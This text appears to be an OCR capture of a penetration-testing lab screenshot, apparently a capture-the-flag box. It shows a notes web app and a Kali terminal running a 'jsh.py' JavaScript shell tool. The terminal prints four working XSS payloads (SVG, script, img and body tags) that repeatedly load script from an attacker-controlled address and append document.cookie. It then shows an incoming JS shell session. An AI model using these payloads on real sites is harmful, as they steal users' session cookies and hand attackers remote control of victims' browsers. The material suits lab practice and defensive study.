 10.10.10.97/home.php
Repos onlineWebOSINT defaultBookmarks
Note Created
Viewing Secure Notes for test
jsh [2025-04-05 02:58:28]
New Note
Change Password
Sign Out
Contact Us
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
^C
kali@kali:~/Downloads $ ls
jsh.py shell.php shell.txt test.form.inc.php
kali@kali:~/Downloads $ python jsh.py -s 10.10.14.12 -g -w 20
/home/kali/Downloads/jsh.py:17: SyntaxWarning: invalid escape sequence '\_'
banner = '''%s
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.10.14.12:4848?".conc
at(document.cookie)},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.10.14.12:4848/?".conc
at(document.cookie)},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.10.14.12:4848
/?".concat(document.cookie)},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.10.14.12:4848/?".c
oncat(document.cookie)},1010)></body>
Listening on [any] 4848 for incoming JS shell ...
Got JS shell from [10.10.14.12] port 59264 to kali 4848
>>> whoami
>>> dir
>>> whoami
>>>